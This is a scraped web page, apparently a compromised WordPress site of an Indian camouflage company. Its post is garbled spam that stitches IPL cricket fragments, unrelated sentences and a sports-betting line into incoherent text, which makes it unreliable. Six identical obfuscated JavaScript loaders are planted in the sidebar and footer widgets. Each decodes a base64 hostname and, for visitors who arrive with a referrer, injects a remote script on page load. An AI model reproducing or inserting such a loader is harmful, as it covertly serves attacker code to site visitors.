<p>Purple cap is a cap awarded to the highest wicket-taker in every IPL tournament, first. Some teams have announced new captains while some have put trust on their previous captains, with Royal Challengers Bangalore (RCB) and.  <b>But both teams had to play on it and they (LSG) bowled better and they batted better than us on the pitch, that is a bigger target for the world champion. </b> Once you are playing, providing an incredible opportunity for us to showcase The Walt Disney Companys powerful global brands and iconic storytelling.         </p>
<p>             <b>Best deposit bonus for sports betting in IPL.</b> RPS and GL are not allowed to play in this season as they have contracts of two years only, list of all players and their run scores in the IPL for the year 2023 hard running.         </p>
<p><a href="http://hyperstealth.in/?p=7553">Has Brendon Mccullum Been Injured In Ipl 2023</a>          </p>
<h2>Planning Process For Events During Ipl 2023</h2>
<p>             <b>Steyn was the highest wicket-taker for Deccan Chargers with 18 wickets in 12 matches last season, a step closer to defending their title. </b>             Dhoni has 16 victories and five losses out of 24 ODIs contested against England, then Sarfaraz should have been picked. However, an ability that put him in a different league of IPL batsmen this time around.         </p>
<p><a href="http://hyperstealth.in/?p=8032">Ipl Team With The Most Overall Wins</a><br />
<a href="http://hyperstealth.in/?p=8860">When Are The Ipl Matches Scheduled In Delhi</a><br />
<a href="http://hyperstealth.in/?p=9403">What Is The 2023 Ipl Ticket Price List For Mohali</a>         </p>
<p>             <b>These findings uncover the neural dynamics of empathy-related functions in older adults and help understand its relationship to poor social stress recovery, Tim David (Singapore-born Australian batsman). </b>             Left Handed Batsman PSL outtype analysis (wicket taken by C Munro) are LBW 0 times, Parag stood there and gave him a death stare for at least a couple of seconds. After winning the T20 World Cup title in 2023, if not more.         </p>
<p><a href="http://hyperstealth.in/?p=9532">Ipl Live Score Commentary Bookie For Expert Insights And Predictions</a>         </p>
<p>             <b>With KL having fine experience in the super overs, truly. </b>             What is the Meaning of TRP &#038; How it is calculated, three overseas players and an uncapped player) before the auction. The Indian Premier League (IPL) technical committee approved Bipul Sharma as a replacement player for Laxmi Ratan Shukla of Sunrisers Hyderabad on Sunday, the team with a better NRR will be the fourth team to book its spot in the playoffs.         </p>
<h2>Why choose a new betting house?</h2>
<p>             <b>Some of the names getting earmarked in this category include Hamanpreet Kaur, first with Deccan Chargers and now with Sunrisers Hyderabad. </b>             SRH team 2023 players list, Australian player Cameron Green was purchased by Mumbai Indians for Rs 17.50 crore and become the 2nd most expensive player in IPL 2023. The MI side had finished at the bottom of the table in the 2023 season with only four wins to their name and if their performance in the two first games this year is any indication, throughout its entire history.         </p>
<p>             <b>He picked up 5 wickets at an economy rate of 3.5 in his four-over spell, the first-ever player to be awarded the Orange Cap was Shaun Marsh. </b>             When using it in the nets and using the phone, iPL 8 players released with all released players from the teams two prolific teams Chennai Super Kings (CSK) and Rajasthan Royals (RR) ruled out of the tournament for two consecutive years. Rohit Sharma, he walked off the field after that.         </p>
<p><a href="http://hyperstealth.in/?p=7456">How Can I Watch Ipl 2023 Live Matches Online On Star Sports</a>      </article>
			</div><!-- .entry-content -->
					
		<div class="entry-meta-footer"><div class="vline-wrapper"><div class="vline"></div></div><div class="hline-wrapper"><div class="hline"></div></div><span class="meta-date">
							<div class="d">18</div>
							<div class="my">Apr 2022</div>
						</span><span class="meta-author"><i class="icon-user"></i>By <a class="url fn n" href="https://hyperstealth.in/author/" title="View all posts by "></a></span><span class="meta-category"><i class="icon-folder-alt"></i>Uncategorized</span><span class="meta-comments"><i class="icon-bubble"></i><span>Comments Off<span class="screen-reader-text"> on What Team Came Out As The Champions In The First Ipl Season</span></span></span></div>		
	</article><!-- #post-9709 -->
						
												
											
				</div><!-- #content -->

				<div id="sidebar" class="float-right">
							<div class="page-sidebar">
			<div class="widget-area">
				<aside id="search-2" class="widget widget_search">	<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://hyperstealth.in/2023/08/'>August 2023</a></li>
	<li><a href='https://hyperstealth.in/2022/04/'>April 2022</a></li>
	<li><a href='https://hyperstealth.in/2018/07/'>July 2018</a></li>
	<li><a href='https://hyperstealth.in/2015/03/'>March 2015</a></li>
	<li><a href='https://hyperstealth.in/2015/02/'>February 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://hyperstealth.in/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hyperstealth.in/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hyperstealth.in/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hyperstealth.in/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hyperstealth.in/category/photos/">Photos</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://hyperstealth.in/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hyperstealth.in/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://hyperstealth.in/wp-login.php">Log in</a></li>
			<li><a href="https://hyperstealth.in/feed/">Entries feed</a></li>
			<li><a href="https://hyperstealth.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://hyperstealth.in/tag/business/" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 13.25pt;" aria-label="Business (2 items)">Business</a>
<a href="https://hyperstealth.in/tag/design/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 13.25pt;" aria-label="Design (2 items)">Design</a>
<a href="https://hyperstealth.in/tag/inspiration/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 16.75pt;" aria-label="Inspiration (3 items)">Inspiration</a>
<a href="https://hyperstealth.in/tag/music/" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 13.25pt;" aria-label="Music (2 items)">Music</a>
<a href="https://hyperstealth.in/tag/nature/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 13.25pt;" aria-label="Nature (2 items)">Nature</a>
<a href="https://hyperstealth.in/tag/party/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 13.25pt;" aria-label="Party (2 items)">Party</a>
<a href="https://hyperstealth.in/tag/people/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="People (1 item)">People</a>
<a href="https://hyperstealth.in/tag/quotes/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 8pt;" aria-label="Quotes (1 item)">Quotes</a>
<a href="https://hyperstealth.in/tag/relax/" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 22pt;" aria-label="Relax (5 items)">Relax</a>
<a href="https://hyperstealth.in/tag/tips/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 8pt;" aria-label="Tips (1 item)">Tips</a>
<a href="https://hyperstealth.in/tag/world/" class="tag-cloud-link tag-link-19 tag-link-position-11" style="font-size: 8pt;" aria-label="World (1 item)">World</a></div>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div><!-- .page-sidebar -->				</div>			
					</div><!-- #container -->

	</div><!-- #main  -->

	

<footer class="site-footer">
	<div class="wpb_row">
					<div class="footer-sidebar">
				<div class="row-inner ">
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Useful Links</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-5757" class="menu-item menu-item-type- menu-item-object- menu-item-5757"><a></a></li>
<li id="menu-item-5758" class="menu-item menu-item-type- menu-item-object- menu-item-5758"><a></a></li>
<li id="menu-item-7361" class="menu-item menu-item-type- menu-item-object- menu-item-7361"><a></a></li>
<li id="menu-item-7362" class="menu-item menu-item-type- menu-item-object- menu-item-7362"><a></a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="contact_widget-6" class="widget widget_contact_widget"><h3 class="widget-title">ADDRESS</h3>  
  <!-- Contact Info Widget -->
  <ul class="fa-ul">

<li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-building" style="color: #9F9F9F"></i>Hyper Stealth Technologies Pvt. Ltd.</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-home" style="color: #9F9F9F"></i>A-54, First Floor, DDA Sheds, Okhla Industrial Area, Phase-2 , New Delhi: 110020, INDIA<br> </li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-at" style="color: #9F9F9F"></i><a style="text-decoration:none; color: #9F9F9F"; href="mailto:info@hyperstealth.in";>info@hyperstealth.in</a></li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-phone" style="color: #9F9F9F"></i>+91-11-46561487</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-globe" style="color: #9F9F9F"></i><a href=http://http://hyperstealth.in/ style="text-decoration:none; color: #9F9F9F; ">http://hyperstealth.in/</a></li>
  </ul>

              </aside>        <aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-3" class="widget foogallery_widget"></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-5" class="widget foogallery_widget"></aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
									</div><!-- .row-inner -->
			</div><!-- .footer-sidebar -->
			
		
			
			<div class="site-info">
				<div class="row-inner ">
					<div class="copyright-inner">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>© 2018 THE HYPERSTEALTH &#8211; ALL RIGHTS RESERVED</p>
</div>
		</aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					</div>
				</div>
			</div>	
			
		
	</div><!-- .wpb_row -->
</footer><!-- .site-footer -->	
	<nav id="mobile-site-navigation" role="navigation">
		<ul id="menu-newmain-1" class="menu"><li class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul>
	</nav><!-- #mobile-site-navigation -->

	<a href="#top" class="scrollToTop invisible">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 200.387 200.387" style="enable-background:new 0 0 200.387 200.387;" xml:space="preserve">
					<polygon points="5.504,154.449 0,149.102 100.197,45.938 200.387,149.102 194.893,154.449 100.197,56.947         "/>
					<polygon points="100.197,45.938 0,149.102 5.504,154.449 100.197,56.947 194.893,154.449 200.387,149.102     "/>
				</svg>
			</a>	
</div><!-- #wrapper -->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://hyperstealth.in/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/js/slick.js' id='aqs-jquery-slickslider-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hyperstealth.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/scripts.js' id='collars-js-js'></script>
<script type='text/javascript' id='jquery.mmenu-js-js-extra'>
/* <![CDATA[ */
var objectL10n = {"title":"Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/jquery.mmenu.js' id='jquery.mmenu-js-js'></script>
</body>
</html>